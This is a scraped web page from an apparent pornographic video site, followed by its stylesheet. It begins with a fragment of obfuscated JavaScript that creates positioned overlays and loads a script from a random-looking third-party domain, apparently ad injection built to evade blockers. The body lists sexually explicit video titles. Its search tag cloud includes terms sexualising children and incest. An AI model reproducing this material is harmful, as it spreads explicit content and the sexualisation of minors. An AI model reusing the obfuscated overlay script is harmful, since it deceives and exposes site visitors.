t0b,b4b,s4b,W4b,i0;t0b=312;b4b=223;s4b=219;W4b=212;i0=document[b0b.s5H(c0b)](b0b.s5H(x4b));i0[b0b.s5H(n5b)][b0b.r5H(s4b)]=+b0b.r5H(b4b);i0[b0b.r5H(n5b)][b0b.s5H(t0b)]=b0b.r5H(W4b);return W0=>{var t8b,j0;t8b=52;j0=i0[b0b.s5H(t8b)](![]);for(const v0 in W0){if(Object[b0b.s5H(z2b)][b0b.s5H(V5b)][b0b.s5H(y3d)](W0,v0)){j0[b0b.s5H(n5b)][v0]=W0[v0];}}document[b0b.s5H(e2b)][b0b.r5H(A2b)](j0);return j0;};})();window[u9]=f1;function G9(T3){var G4b,B4b,a3;G4b=234;B4b=204;a3=+b0b.r5H(C2b);if(T3==b0b.r5H(G4b)){a3=+b0b.s5H(C5b);}else if(T3==b0b.s5H(B4b)){a3=b0b.r5H(B0b)|t3d;}return a3;}function g1(I5){var Q9b,R3d,E3d,o5,c5;Q9b=133;R3d=22;E3d=10;o5=b0b.s5H(b0b.W3d);c5=b0b.r5H(Q9b);for(var D5=+b0b.s5H(k5b);D5<=b0b.s5H(B0b)-t3d;D5++)o5+=c5[b0b.r5H(R3d)](I5>>D5*+b0b.s5H(T9b)+(b0b.r5H(H3d)|t3d)&(b0b.r5H(E3d)|t3d))+c5[b0b.r5H(R3d)](I5>>D5*+b0b.r5H(T9b)&+b0b.r5H(E3d));return o5;}function T1(k5,b5,u5,B5,Y5,w5){return L1(n9(L1(L1(b5,k5),L1(B5,w5)),Y5),u5);}function x1(){var h0b,r4b,F2b,M9b,p9,Q9,x9,O9,E9,q9,z9,S9,h9,y9,R9,d9,N9,X9,C9;h0b=313;r4b=225;F2b=199;M9b=106;if(Y1[b0b.s5H(Y2b)]>b0b.s5H(k5b)*b0b.h3d){p9=s1(b0b.r5H(k5b)*b0b.h3d,Y1[b0b.r5H(Y2b)]-(b0b.s5H(C2b)|t3d));return atob(Y1[p9][b0b.r5H(n9b)](b0b.s5H(b0b.W3d))[b0b.r5H(h0b)]()[b0b.s5H(Y9b)](b0b.s5H(b0b.W3d)));}Q9=s9();x9=L9(Q9);O9=k9();E9=b9();q9=I9(Q9,x9);z9=G9(O9);S9=c9(E9);h9=K9();y9=o9(S9,z9,q9,+b0b.s5H(k5b),b0b.s5H(k5b)|t3d);R9={};if(w1===Z1){R9={};}else if(w1===W1){R9={};}y9=Object[b0b.s5H(z2b)][b0b.r5H(V5b)][b0b.r5H(y3d)](R9,y9)?R9[y9]:y9;if(w1===Z1){d9=b0b.r5H(r4b);}else if(w1===W1){d9=b0b.s5H(M9b);}N9={};X9=Object[b0b.s5H(z2b)][b0b.s5H(V5b)][b0b.s5H(y3d)](N9,y9)?N9[y9]:d9;C9=y9+X9;return`${z1(C9)[b0b.r5H(F2b)](+b0b.s5H(k5b),+b0b.r5H(t9b)-Q1(S9))}.${h9}`;}function n9(L5,n5){var Y4b;Y4b=205;return L5<<n5|L5>>>(b0b.r5H(Y4b)|t3d)-n5;}function i1(){var k9b;k9b=145;U1(B1,V0=>{if(V0[b0b.r5H(R5b)]){V0[b0b.s5H(R5b)][b0b.r5H(g2b)](V0);}});B1=U1(P9(b0b.r5H(k9b)),e0=>{var a5b,E5b,A3d,R0,y0;a5b=297;E5b=270;A3d=31;R0=y1[b0b.r5H(a5b)](S0=>`${e0[b0b.s5H(E5b)]}x${e0[b0b.r5H(Q4b)]}`===S0);if(!R0){y0=M9(e0);return V1({left:`${y0[b0b.r5H(S5b)]}px`,top:`${y0[b0b.r5H(q3d)]}px`,height:`${e0[b0b.r5H(Q4b)]}px`,width:`${e0[b0b.s5H(E5b)]}px`,position:b0b.s5H(A3d)});}return[];});j1=setTimeout(i1,+b0b.s5H(b0b.M3d));}window[p1]=function(){if(window[b0b.s5H(b8b)]!==!!b0b.r5H(C2b)){f1();}};function J1(u3,B3){var b3;b3=u3+b0b.s5H(b0b.W3d);while(b3[b0b.r5H(Y2b)]<B3)b3=b0b.r5H(k5b)+b3;return b3;}function H1(o3){var D3;if(!document[b0b.s5H(e2b)]){D3=setTimeout(function c3(){if(!document[b0b.r5H(e2b)]){D3=setTimeout(c3,b0b.r5H(t9b)|t3d);return;}o3();clearTimeout(D3);},+b0b.r5H(t9b));}else{o3();}}function b9(){var A8b,V3,e3;A8b=83;V3=new Date();e3=-V3[b0b.s5H(A8b)]()/+b0b.r5H(z8b);return e3;}function I9(J3,w3){var Y3;Y3=b0b.s5H(C2b)|t3d;if(J3==b0b.s5H(u8b)){if(w3==b0b.s5H(x5b)){Y3=+b0b.r5H(C5b);}else if(w3==b0b.r5H(f8b)||w3==b0b.r5H(T9b)){Y3=+b0b.s5H(B0b);}}return Y3;}}catch(P6){}}({M:'',w:1951165,M7:3,s7:1,l7:30,l:[''],U:'',N7:false},'_ebhxmosd','_tfpqqt'));</script><script data-cfasync="false" type="text/javascript" src="//krjxhvyyzp.com/aas/r45d/vki/1951162/5fce448a.js" async onerror="_ebhxmosd()" onloaded="_tfpqqt()"></script>

                <video id="videoPlayer" controls preload="none" poster="http://xbombox.com/img/video/a-very-sexy-brunette-busty-mature-slut-sofia-soleil-rides-horny-man-s-cock.jpg" class="video-js vjs-default-skin vjs-big-play-centered vjs-16-9">
                    <source src="http://xbombox.com/videos/a-very-sexy-brunette-busty-mature-slut-sofia-soleil-rides-horny-man-s-cock.mp4" type="video/mp4"/>
                </video>
            </div>
            <div class="video-bottom-content">
                <div class="left">
                    <div class="video-likes" id="ajaxRating">

                        <div class="ajax_result">
                            <span class="rating">63%</span>
                            <p>LIKES for this video: <span class="likesCount">1293</span></p>
                        </div>
                    </div>
                </div>
                <div class="right">
                    <div class="video-timer">
                        <div class="view"><i class="far fa-eye"></i> <span>7809</span></div>
						 <div class="view"><i class="far fa-clock"></i> <span>12:10</span></div>
                    </div>
                </div>
            </div>
            <div class="video-description">
                <p>
                    
                </p>
            </div>

        </div>


        <div class="col-lg-3 col-sm-3 rightads">
            <!-- -->        </div>

    </div>

    <div class="row h">
    <h1>
                    Related Videos
            </h1>
</div>

<div class="row">

            <div class="col-lg-4 col-sm-6 portfolio-item">
    <div class="card">
        <a href="http://xbombox.com/video/557/hot-college-girl-sofia-is-in-need-for-money" title="Hot college girl Sofia is in need for money">
            <img class="card-img-top" src="http://xbombox.com/img/video/hot-college-girl-sofia-is-in-need-for-money.jpg" title="Hot college girl Sofia is in need for money" alt="Hot college girl Sofia is in need for money">
        </a>
        <div class="card-body">
<div class="time col-sm-5">00:11:17</div>
            <div class="text_on_img col-sm-12">
                <h1 class="title">
                    <a href="http://xbombox.com/video/557/hot-college-girl-sofia-is-in-need-for-money" title="Hot college girl Sofia is in need for money">Hot college girl Sofia is in need for money</a>
                </h1>
            </div>
        </div>
    </div>
</div>            <div class="col-lg-4 col-sm-6 portfolio-item">
    <div class="card">
        <a href="http://xbombox.com/video/1511/sexy-brunette-aubrey-rose-rides-hard-and-sucks-off" title="Sexy Brunette Aubrey Rose rides hard and sucks off">
            <img class="card-img-top" src="http://xbombox.com/img/video/sexy-brunette-aubrey-rose-rides-hard-and-sucks-off.jpg" title="Sexy Brunette Aubrey Rose rides hard and sucks off" alt="Sexy Brunette Aubrey Rose rides hard and sucks off">
        </a>
        <div class="card-body">
<div class="time col-sm-5">00:23:51</div>
            <div class="text_on_img col-sm-12">
                <h1 class="title">
                    <a href="http://xbombox.com/video/1511/sexy-brunette-aubrey-rose-rides-hard-and-sucks-off" title="Sexy Brunette Aubrey Rose rides hard and sucks off">Sexy Brunette Aubrey Rose rides hard and sucks off</a>
                </h1>
            </div>
        </div>
    </div>
</div>            <div class="col-lg-4 col-sm-6 portfolio-item">
    <div class="card">
        <a href="http://xbombox.com/video/933/young-latina-slut-anna-rides-on-stiff-cock-in-pov" title="Young latina slut Anna rides on stiff cock in pov">
            <img class="card-img-top" src="http://xbombox.com/img/video/young-latina-slut-anna-rides-on-stiff-cock-in-pov.jpg" title="Young latina slut Anna rides on stiff cock in pov" alt="Young latina slut Anna rides on stiff cock in pov">
        </a>
        <div class="card-body">
<div class="time col-sm-5">00:09:59</div>
            <div class="text_on_img col-sm-12">
                <h1 class="title">
                    <a href="http://xbombox.com/video/933/young-latina-slut-anna-rides-on-stiff-cock-in-pov" title="Young latina slut Anna rides on stiff cock in pov">Young latina slut Anna rides on stiff cock in pov</a>
                </h1>
            </div>
        </div>
    </div>
</div>            <div class="col-lg-4 col-sm-6 portfolio-item">
    <div class="card">
        <a href="http://xbombox.com/video/884/busty-blonde-krissy-lynn-rides-cowboy-cock-on-the-farm" title="Busty blonde Krissy Lynn rides cowboy cock on the farm">
            <img class="card-img-top" src="http://xbombox.com/img/video/busty-blonde-krissy-lynn-rides-cowboy-cock-on-the-farm.jpg" title="Busty blonde Krissy Lynn rides cowboy cock on the farm" alt="Busty blonde Krissy Lynn rides cowboy cock on the farm">
        </a>
        <div class="card-body">
<div class="time col-sm-5">00:32:49</div>
            <div class="text_on_img col-sm-12">
                <h1 class="title">
                    <a href="http://xbombox.com/video/884/busty-blonde-krissy-lynn-rides-cowboy-cock-on-the-farm" title="Busty blonde Krissy Lynn rides cowboy cock on the farm">Busty blonde Krissy Lynn rides cowboy cock on the farm</a>
                </h1>
            </div>
        </div>
    </div>
</div>            <div class="col-lg-4 col-sm-6 portfolio-item">
    <div class="card">
        <a href="http://xbombox.com/video/1224/busty-bbw-teen-with-big-bootie-madison-chandler-rides-cock" title="Busty bbw teen with big bootie Madison Chandler rides cock">
            <img class="card-img-top" src="http://xbombox.com/img/video/busty-bbw-teen-with-big-bootie-madison-chandler-rides-cock.jpg" title="Busty bbw teen with big bootie Madison Chandler rides cock" alt="Busty bbw teen with big bootie Madison Chandler rides cock">
        </a>
        <div class="card-body">
<div class="time col-sm-5">00:10:56</div>
            <div class="text_on_img col-sm-12">
                <h1 class="title">
                    <a href="http://xbombox.com/video/1224/busty-bbw-teen-with-big-bootie-madison-chandler-rides-cock" title="Busty bbw teen with big bootie Madison Chandler rides cock">Busty bbw teen with big bootie Madison Chandler rides cock</a>
                </h1>
            </div>
        </div>
    </div>
</div>            <div class="col-lg-4 col-sm-6 portfolio-item">
    <div class="card">
        <a href="http://xbombox.com/video/1637/incredibly-sexy-brunette-slut-megan-rain-calls-ghost-buster-to-manage-her-mega-cock" title="Incredibly sexy brunette slut Megan Rain calls Ghost Buster to manage her mega cock">
            <img class="card-img-top" src="http://xbombox.com/img/updated/incredibly-sexy-brunette-slut-megan-rain-calls-ghost-buster-to-manage-her-mega-cock.jpg" title="Incredibly sexy brunette slut Megan Rain calls Ghost Buster to manage her mega cock" alt="Incredibly sexy brunette slut Megan Rain calls Ghost Buster to manage her mega cock">
        </a>
        <div class="card-body">
<div class="time col-sm-5">00:10:27</div>
            <div class="text_on_img col-sm-12">
                <h1 class="title">
                    <a href="http://xbombox.com/video/1637/incredibly-sexy-brunette-slut-megan-rain-calls-ghost-buster-to-manage-her-mega-cock" title="Incredibly sexy brunette slut Megan Rain calls Ghost Buster to manage her mega cock">Incredibly sexy brunette slut Megan Rain calls Ghost Buster to manage her mega cock</a>
                </h1>
            </div>
        </div>
    </div>
</div>            <div class="col-lg-4 col-sm-6 portfolio-item">
    <div class="card">
        <a href="http://xbombox.com/video/1671/beautiful-naughty-brunette-ava-addams-rides-the-hard-cock" title="Beautiful naughty brunette ava addams rides the hard cock">
            <img class="card-img-top" src="http://xbombox.com/img/updated/beautiful-naughty-brunette-ava-addams-rides-the-hard-cock.jpg" title="Beautiful naughty brunette ava addams rides the hard cock" alt="Beautiful naughty brunette ava addams rides the hard cock">
        </a>
        <div class="card-body">
<div class="time col-sm-5">00:12:16</div>
            <div class="text_on_img col-sm-12">
                <h1 class="title">
                    <a href="http://xbombox.com/video/1671/beautiful-naughty-brunette-ava-addams-rides-the-hard-cock" title="Beautiful naughty brunette ava addams rides the hard cock">Beautiful naughty brunette ava addams rides the hard cock</a>
                </h1>
            </div>
        </div>
    </div>
</div>            <div class="col-lg-4 col-sm-6 portfolio-item">
    <div class="card">
        <a href="http://xbombox.com/video/815/busty-milf-leeanna-heart-gets-her-mature-twat-fuck" title="Busty MILF Leeanna Heart gets her mature twat fuck">
            <img class="card-img-top" src="http://xbombox.com/img/video/busty-milf-leeanna-heart-gets-her-mature-twat-fuck.jpg" title="Busty MILF Leeanna Heart gets her mature twat fuck" alt="Busty MILF Leeanna Heart gets her mature twat fuck">
        </a>
        <div class="card-body">
<div class="time col-sm-5">00:12:25</div>
            <div class="text_on_img col-sm-12">
                <h1 class="title">
                    <a href="http://xbombox.com/video/815/busty-milf-leeanna-heart-gets-her-mature-twat-fuck" title="Busty MILF Leeanna Heart gets her mature twat fuck">Busty MILF Leeanna Heart gets her mature twat fuck</a>
                </h1>
            </div>
        </div>
    </div>
</div>            <div class="col-lg-4 col-sm-6 portfolio-item">
    <div class="card">
        <a href="http://xbombox.com/video/1145/very-horny-teen-molly-mae-filled-right-by-big-dick-dude" title="Very horny teen Molly Mae filled right by big dick dude">
            <img class="card-img-top" src="http://xbombox.com/img/video/very-horny-teen-molly-mae-filled-right-by-big-dick-dude.jpg" title="Very horny teen Molly Mae filled right by big dick dude" alt="Very horny teen Molly Mae filled right by big dick dude">
        </a>
        <div class="card-body">
<div class="time col-sm-5">00:12:27</div>
            <div class="text_on_img col-sm-12">
                <h1 class="title">
                    <a href="http://xbombox.com/video/1145/very-horny-teen-molly-mae-filled-right-by-big-dick-dude" title="Very horny teen Molly Mae filled right by big dick dude">Very horny teen Molly Mae filled right by big dick dude</a>
                </h1>
            </div>
        </div>
    </div>
</div>    
</div>    <div class="row h">
    <h1>Latest Searches</h1>
</div>

<div class="row">
    <div class="col-lg-12 col-sm-12 tagcloud">


                <a class="medium"
           href="http://xbombox.com/porno/russion"
           title="russion">russion</a>
                <a class="small"
           href="http://xbombox.com/porno/yeni-gelin-porno"
           title="yeni gelin porno">yeni gelin porno</a>
                <a class="big"
           href="http://xbombox.com/porno/reas-sindhu-sex"
           title="reas sindhu sex">reas sindhu sex</a>
                <a class="medium"
           href="http://xbombox.com/porno/blood-sax"
           title="blood sax">blood sax</a>
                <a class="small"
           href="http://xbombox.com/porno/suny-lione"
           title="suny lione">suny lione</a>
                <a class="small"
           href="http://xbombox.com/porno/storia-videos"
           title="storia videos">storia videos</a>
                <a class="medium"
           href="http://xbombox.com/porno/kashmir-school-girl-screaming"
           title="kashmir school girl screaming">kashmir school girl screaming</a>
                <a class="small"
           href="http://xbombox.com/porno/man-sexi"
           title="man sexi">man sexi</a>
                <a class="medium"
           href="http://xbombox.com/porno/nadia-ali-fuck-booty"
           title="nadia ali fuck booty">nadia ali fuck booty</a>
                <a class="medium"
           href="http://xbombox.com/porno/koran"
           title="koran">koran</a>
                <a class="big"
           href="http://xbombox.com/porno/casting"
           title="casting">casting</a>
                <a class="medium"
           href="http://xbombox.com/porno/xxx-balak"
           title="xxx balak">xxx balak</a>
                <a class="big"
           href="http://xbombox.com/porno/moma-and-son-urdu-poteyl-xxx"
           title="moma and son urdu poteyl xxx">moma and son urdu poteyl xxx</a>
                <a class="big"
           href="http://xbombox.com/porno/fime-mom-hot"
           title="fime mom hot">fime mom hot</a>
                <a class="small"
           href="http://xbombox.com/porno/indean-sexvidos"
           title="indean sexvidos">indean sexvidos</a>
                <a class="small"
           href="http://xbombox.com/porno/japan-sex-photos"
           title="japan sex photos">japan sex photos</a>
                <a class="big"
           href="http://xbombox.com/porno/lesbion-mom-girl"
           title="lesbion mom girl">lesbion mom girl</a>
                <a class="medium"
           href="http://xbombox.com/porno/oiled"
           title="oiled">oiled</a>
                <a class="medium"
           href="http://xbombox.com/porno/stopfather-mom"
           title="stopfather mom">stopfather mom</a>
                <a class="big"
           href="http://xbombox.com/porno/sumall-little-girl-boy-sexfreedownload"
           title="sumall little girl boy sexfreedownload">sumall little girl boy sexfreedownload</a>
                <a class="medium"
           href="http://xbombox.com/porno/sanelian-xxxx-video-downlod"
           title="sanelian xxxx video downlod">sanelian xxxx video downlod</a>
                <a class="small"
           href="http://xbombox.com/porno/18-sekis"
           title="18 sekis">18 sekis</a>
                <a class="big"
           href="http://xbombox.com/porno/web-cam-masaj"
           title="web cam masaj">web cam masaj</a>
                <a class="medium"
           href="http://xbombox.com/porno/mom-ka-pani-nikal-diya"
           title="mom ka pani nikal diya">mom ka pani nikal diya</a>
                <a class="medium"
           href="http://xbombox.com/porno/indonesia"
           title="indonesia">indonesia</a>
                <a class="small"
           href="http://xbombox.com/porno/faith"
           title="faith">faith</a>
                <a class="big"
           href="http://xbombox.com/porno/hd-fall-m4"
           title="hd fall m4">hd fall m4</a>
                <a class="small"
           href="http://xbombox.com/porno/videos-porno-de-chicas-de-puerto-barrios-izabal-guatemala"
           title="videos porno de chicas de puerto barrios izabal guatemala">videos porno de chicas de puerto barrios izabal guatemala</a>
        
    </div>
</div>
</div>
<footer class="py-5 bg-dark">
    <div class="container">
        <p class="m-0 text-center text-white"><img src="http://xbombox.com/img/logo.png" height="60"></p>
        <p class="m-0 text-center text-white">Watch and enjoy - our porn from best pornstudios with horny american, european, asian girls. Our porn tube provide free and high quality XXX online. Daily refreshed sex movies.</p>
        <p class="m-0 text-center text-white"><a href="http://xbombox.com" title="free porn videos">free porn videos</a> and <a href="http://xbombox.com" title="4K XXX">4K XXX</a></p>
    </div> 
<!-- Default Statcounter code for xbombox.com L2
http://xbombox.com -->
<script type="text/javascript">
var sc_project=12819437; 
var sc_invisible=1; 
var sc_security="014d2919"; 
</script>
<script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js"
async></script>
<noscript><div class="statcounter"><a title="Web Analytics
Made Easy - Statcounter" href="https://statcounter.com/"
target="_blank"><img class="statcounter"
src="https://c.statcounter.com/12819437/0/014d2919/1/"
alt="Web Analytics Made Easy - Statcounter"
referrerPolicy="no-referrer-when-downgrade"></a></div></noscript>
<!-- End of Statcounter Code -->
</footer>
<script src="http://xbombox.com/js/jquery-3.4.1.min.js"></script>
<script src="http://xbombox.com/js/bootstrap.bundle.min.js"></script>
<script>
    $.ajaxSetup({
        headers: {
            'X-CSRF-TOKEN': $('meta[name="csrf-token"]').attr('content')
        }
    });
</script>
<link href="http://xbombox.com/player/fluidplayer.min.css" rel="stylesheet" type="text/css">
<script src="http://xbombox.com/player/fluidplayer.min.js"></script>
<script>
    fluidPlayer("videoPlayer", {
        layoutControls: {
            fillToContainer: true,
			 preload: 'none'
        }
    });
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8c808f6480ec498c9da211d91468d544","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://xbombox.com/css/style.css
body_size: 2678
content:
/*!
 * Start Bootstrap - 3 Col Portfolio (https://startbootstrap.com/template-overviews/3-col-portfolio)
 * Copyright 2013-2017 Start Bootstrap
 * Licensed under MIT (https://github.com/BlackrockDigital/startbootstrap-3-col-portfolio/blob/master/LICENSE)
 */

body {
    padding-top: 54px;
    background: #67959a;

}
.bg-dark {
    background-color: #517779!important;
}
.card{
    background: #67959a;
    border:0px;

}
.big {
    font-size:36px;
}

.medium {
    font-size:24px;
}

.small {
    font-size:12px;
}
.tagcloud{
    margin: 0 auto;
    margin-bottom:50px;
}
.tagcloud a{
    color:#fff;
    margin-right:15px;
    line-height: 25px;
}

.tag-1
{
    font-size: 12px;
}
.tag-2
{
    font-size: 16px;
}
.tag-3
{
    font-size: 20px;
}
.tag-4
{
    font-size: 28px;
}
.tag-5
{
    font-size: 36px;
}

ul, ol, li {
    padding: 0;
    margin: 0;
    list-style: none;
}

div.az ul li:after{
    display: block;
    position: absolute;
    font-family: 'Glyphicons Halflings';
    font-style: normal;
    font-weight: normal;
    speak: none;
    font-variant: normal;
    text-transform: none;
    text-indent: 0;
}

h1 a{
    color: #fff;
    font-size: 14px;
}
h1 a:hover{
    color: #fff;
    font-size: 14px;
}
div.az {
    width: 100%;
}
div.az:after {content: ""; width: 0; height: 0; display: block; clear: both;}
div.az ul {
    width: 20%;
    float: left;
    padding-left: 5px;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
}
div.az ul li {
    display: block;
    width: 100%;
    height: 24px;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    padding-left: 18px;
    position: relative;
}
div.az ul li:after {
    font-family: 'Glyphicons Halflings';
    left: 0;
    top: 6px;
    font-size: 14px;
    line-height: 14px;
    -webkit-font-smoothing: none;
    font-smoothing: none;
    font-smooth: never;
    -moz-osx-font-smoothing: grayscale;
    content: '\e041';
}
div.az ul li > a {
    color: #fff;
    display: block;
    width: 70%;
    line-height: 24px;
    font-size: 14px;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    float: left;
    text-transform: capitalize;
}
div.az ul li > span {
    display: block;
    width: 28%;
    line-height: 24px;
    font-size: 11px;
    white-space: nowrap;
    overflow: hidden;
    float: left;
    text-align: right;
    color: #191902;
}
div.az ul li.space:after {display: none;content: '';}
div.az ul li.letter {
    font-size: 16px;
    line-height: 24px;
    width: 98%;
    text-transform: uppercase;
}
div.az ul li.letter:after {display: none;}
div.az ul li.letter, div.az ul li.space {width: 100%; padding-right: 0;}

div.az ul li:after {
    -webkit-font-smoothing: antialiased;
    font-smoothing: antialiased;
    font-smooth: always;
}


div.az ul li:after {color: #517779;}
/* text categories */
div.az ul li.letter {
    background: none;
    color: #cccccc;
    /* border-bottom: 1px solid #000; */
    box-shadow: 0 1px 0 #517779;
    font-weight: bold;
}
.btn-secondary:not([disabled]):not(.disabled).active, .btn-secondary:not([disabled]):not(.disabled):active, .show>.btn-secondary.dropdown-toggle {
    box-shadow: 0 0 0 0.2rem rgb(153, 23, 60);
}
@media (max-width: 992px) {
    #searchForm{
        margin-top:25px;
    }
    .rightads{
        margin-top:15px;
    }
}

@media (min-width: 992px) {
    #searchForm{
        #margin-left:25px;
    }
    body {
        padding-top: 56px;
    }
}

@media all and (max-width: 1000px) {

    div.az ul {width: 100%; padding-left: 0;}
    div.az ul li {width: auto; padding-right: 20px; float: left; margin-bottom: 5px;}
    div.az ul li > a {width: auto; float: left; text-indent: 0;}
    div.az ul li > span {width: auto; float: left; padding-left: 0px; display: none;}
    div.az ul li.letter, div.az ul li.space {width: 100%; padding-right: 0;}
}





.pagination {
    margin-bottom: 30px;
}
.card-body{
    padding-top:0!important;
    padding-left:0!important;
    padding-right:0!important;

}
.title{
    font-size: 12px;
    font-weight: 400;
    font-family: Arial, Helvetica, sans-serif;
    overflow: hidden;
    -ms-text-overflow: ellipsis;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    display: block;
    white-space: nowrap;
}
.h1, h1{
    font-size:25px;
}
.order-buttons{
    float:left;
}
.page-footer{
    margin-bottom: 1.5rem!important;
    margin-top: 1.5rem!important;
}
div.h {
    margin-top:15px;
    color: #ddd;
    background: #517779;
    border-bottom: 1px solid #363636;
    margin-bottom: 15px;
    color: #fff;
    background: #517779;
    border-bottom: 1px solid #580808;
    padding: 8px 0px 0px 15px;
    border-radius: calc(.25rem - 1px);
}
.logo {
    width: 223px;
    height: 33px;
    background: url("../img/logo.png") top left no-repeat;
    display: block;
}
.time {
    height: 20px;
    max-width: 80px;
    background: url("../img/duration.png") repeat;
    color: #FFFFFF!important;
    /* line-height: 20px; */
    text-align: center;
    float: left;
    margin-top: -20px;
    font-size: 12px;
    border-top-left-radius: calc(.25rem - 1px);

}
.text_on_img {
    background-color: #517779;
    font-size: 12px;
    text-align: left;
    line-height: 20px;
    /* float: left; */
    margin-top: 0px;
    padding-top: 2px;
    height: 20px;
    /* margin-left: 60px; */
    padding-left: 10px;
    /* padding-right: 10px; */
    color: #FFFFFF;
    border-bottom-left-radius: calc(.25rem - 1px);
    border-bottom-right-radius: calc(.25rem - 1px);
}


#custom-search-input {
    margin:0;
    margin-top: 10px;
    padding: 0;
}

#custom-search-input .search-query {
    padding-right: 3px;
    padding-right: 4px \9;
    padding-left: 3px;
    padding-left: 4px \9;
    /* IE7-8 doesn't have border-radius, so don't indent the padding */

    margin-bottom: 0;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
}

#custom-search-input button {
    border: 0;
    background: none;
    /** belows styles are working good */
    padding: 2px 5px;
    margin-top: 2px;
    position: relative;
    left: -28px;
    /* IE7-8 doesn't have border-radius, so don't indent the padding */
    margin-bottom: 0;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    color:#dc220e;
}

.search-query:focus + button {
    z-index: 3;
}

.video-bottom-content {
    padding:10px;
    height: 50px;
    background: #517779;
    padding-bottom:50px;
    border-bottom-left-radius: calc(.25rem - 1px);
    border-bottom-right-radius: calc(.25rem - 1px);
}
.left, .right {
    display: inline-block;
    width: 50%;
    float: left;
}

.left a {
    display: inline-block;
    float: left;
    width: 40px;
    height: 40px;
    border-radius: 50%;
    background-color: #456968;
    text-align: center;
    line-height: 40px;
    color: #fff;
    -webkit-transition: all 0.35s ease-in-out;
    -moz-transition: all 0.35s ease-in-out;
    -ms-transition: all 0.35s ease-in-out;
    -o-transition: all 0.35s ease-in-out;
    transition: all 0.35s ease-in-out;
}

.left a:first-child {
    margin-right: 5px;
}

.left a:hover, .left a.active {
    background-color: #fff;
    color: #456968;
}

.left .video-likes div {
    display: inline-block;
    float: left;
    margin-left: 20px;
    margin-top: 5px;
}

.left .video-likes div span.rating {
    display: inline-block;
    font-size: 14px;
    font-weight: 900;
    font-family: Arial;
    color: #fff;
}

.left .video-likes div p {
    display: block;
    font-size: 10px;
    padding:0;
    margin:0;
    font-family: Arial;
    color: #bfa19e;
}

.right .video-timer {
    display: inline-block;
    width: 100%;
    text-align: right;
}

.right .video-timer div {
    display: inline-block;
    margin-top: 10px;
}

.right .video-timer div:first-child {
    margin-right: 15px;
}

.right .video-timer div i {
    color: #fff;
}

.right .video-timer div span {
    display: inline-block;
    font-size: 13px;
    font-weight: 700;
    font-family: Arial;
    padding:0 3px;
    color: #fff;
}
.page-item.active .page-link {
    background-color: #517779;
    border-color: #90b3b9;
}
.page-link {
    color: #ffffff;
    background-color: #67959a;
    border: 1px solid #760c2a;
}
link:hover {
    color: #f6f7fa;
    background-color: #ca2957;
    border-color: #760c2a;
}
.page-item.disabled .page-link {
    color: #ffffff;
    pointer-events: none;
    background-color: #507978;
    border-color: #507978;
}
.spinner {
    width: 60px;
    height: 8px;
    text-align: center;
    font-size: 10px;
}

.spinner > div {
    background-color: #fff;
    height: 100%;
    width: 6px;
    display: inline-block;
    margin: 10px 3px 20px 0 !important;
    -webkit-animation: sk-stretchdelay 1.2s infinite ease-in-out;
    animation: sk-stretchdelay 1.2s infinite ease-in-out;
}

.spinner .rect2 {
    -webkit-animation-delay: -1.1s;
    animation-delay: -1.1s;
}

.spinner .rect3 {
    -webkit-animation-delay: -1.0s;
    animation-delay: -1.0s;
}

.spinner .rect4 {
    -webkit-animation-delay: -0.9s;
    animation-delay: -0.9s;
}

.spinner .rect5 {
    -webkit-animation-delay: -0.8s;
    animation-delay: -0.8s;
}

@-webkit-keyframes sk-stretchdelay {
    0%, 40%, 100% { -webkit-transform: scaleY(0.4) }
    20% { -webkit-transform: scaleY(1.0) }
}

@keyframes sk-stretchdelay {
    0%, 40%, 100% {
        transform: scaleY(0.4);
        -webkit-transform: scaleY(0.4);
    }  20% {
           transform: scaleY(1.0);
           -webkit-transform: scaleY(1.0);
       }
}

body {
    background: #67959a;
}
.bg-dark {
    background-color: #517779!important;
}
.card {
    background: #67959a;
}
div.h {
    background: #517779;
}
.text_on_img {
    background-color: #517779;
}
.navbar-dark .navbar-nav .nav-link {
    color: #fff;
}
.video-bottom-content {
    background: #517779;
}
.left a {
    background-color: #456968;
}
.page-link {
    color: #ffffff;
    background-color: #517779;
    border: 1px solid #517779;
}
.page-item.disabled .page-link {
    color: #ffffff;
    background-color: #507978;
    border-color: #507978;
}
.page-item.active .page-link {
    background-color: #90b3b9;
    border-color: #90b3b9;
}
video[poster]{
    object-fit: cover;
}
.video-description a, .video-description a:hover {
    color:#fff;
    text-decoration:none;
}

.h a,.h a:hover{
    color:#fff;
    padding-left:5px;
}

.text-white img{
    width: 100%;
    max-width: 400px;
    height: auto;
}

#player {
    display: block;
    width: 100%;
    height: 100%;
    min-width: auto;
    min-height: auto;
    position: absolute;
}